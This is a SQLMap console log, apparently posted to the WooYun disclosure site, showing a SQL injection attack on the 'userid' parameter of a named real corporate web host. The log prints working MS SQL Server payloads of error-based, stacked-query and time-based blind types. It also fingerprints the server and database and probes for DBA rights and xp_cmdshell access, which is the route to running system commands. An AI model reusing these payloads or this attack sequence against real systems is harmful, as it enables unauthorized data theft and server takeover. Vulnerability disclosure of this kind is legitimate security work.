 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://gte.cnoocgas.com:8080/gpqhse...
[14:16:36] [INFO] GET parameter 'userid' seems to be 'Microsoft SQL Server/Sybas
e time-based blind' injectable
[14:16:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:16:36] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:16:36] [WARNING] reflective value(s) found and filtering out
[14:16:36] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[14:16:38] [INFO] target URL appears to have 1 column in query
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 71 HTTP(s) requ
ests:
---
Parameter: userid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: userid=-8574' OR 6204=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
113)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (6204=6204) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(98)+CHAR(113))) AND 'XvyG'='XvyG
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=admin'; WAITFOR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=admin' WAITFOR DELAY '0:0:6'--
---
[14:16:52] [INFO] testing Microsoft SQL Server
[14:16:52] [INFO] confirming Microsoft SQL Server
[14:16:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[14:16:54] [INFO] retrieved: C:\\Program Files\\Microsoft SQL Server\\MSSQL.1\\M
SSQL\\LOG\\ERRORLOG
[14:16:54] [INFO] testing if current user is DBA
[14:16:54] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[14:16:54] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org